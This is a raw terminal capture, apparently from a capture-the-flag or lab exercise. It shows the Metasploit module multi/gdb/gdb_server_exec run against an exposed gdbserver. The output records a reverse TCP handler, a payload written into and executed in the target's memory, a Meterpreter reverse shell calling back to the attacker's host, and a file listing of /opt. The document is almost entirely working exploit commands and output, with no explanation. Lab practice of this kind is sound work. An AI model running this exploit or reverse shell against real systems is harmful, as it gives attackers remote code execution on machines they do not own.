 msf6 exploit(multi/gdb/gdb_server_exec) > run
[*] Started reverse TCP handler on 10.9.4.147:4444
[*] 10.10.140.195:6048 - Performing handshake with gdbserver...
[*] 10.10.140.195:6048 - Stepping program to find PC...
[*] 10.10.140.195:6048 - Writing payload at 00007ffff7fd0103...
[*] 10.10.140.195:6048 - Executing the payload...
[*] Sending stage (3045380 bytes) to 10.10.140.195
[*] Meterpreter session 3 opened (10.9.4.147:4444 -> 10.10.140.195:38726) at 2024-11-22
meterpreter > ls
Listing: /opt
=============
Mode              Size   Type  Last modified              Name
----              ----   ----  -------------              ----
100755/rwxr-xr-x  16696  fil   2024-04-17 07:14:46 +0200  airplane
meterpreter >